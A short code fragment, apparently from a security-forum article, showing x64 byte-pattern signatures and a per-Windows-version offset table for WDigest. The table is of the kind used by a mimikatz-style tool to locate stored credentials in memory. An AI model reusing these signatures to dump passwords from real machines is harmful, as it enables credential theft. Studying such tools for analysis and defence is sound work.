 12 #elif defined(_M_X64)
13 BYTE PTRN_WIN5_PasswdSet[]  = {0x48, 0x3b, 0xda, 0x74};
14 BYTE PTRN_WIN6_PasswdSet[]  = {0x48, 0x3b, 0xd9, 0x74};
15 KULL_M_PATCH_GENERIC WDigestReferences[] = {
16     {KULL_M_WIN_BUILD_XP,       {sizeof(PTRN_WIN5_PasswdSet),   PTRN_WIN5_PasswdSet},   {0, NULL}, {-4, 36}},
17     {KULL_M_WIN_BUILD_2K3,      {sizeof(PTRN_WIN5_PasswdSet),   PTRN_WIN5_PasswdSet},   {0, NULL}, {-4, 48}},
18     {KULL_M_WIN_BUILD_VISTA,    {sizeof(PTRN_WIN6_PasswdSet),   PTRN_WIN6_PasswdSet},   {0, NULL}, {-4, 48}},
19 };
先知社区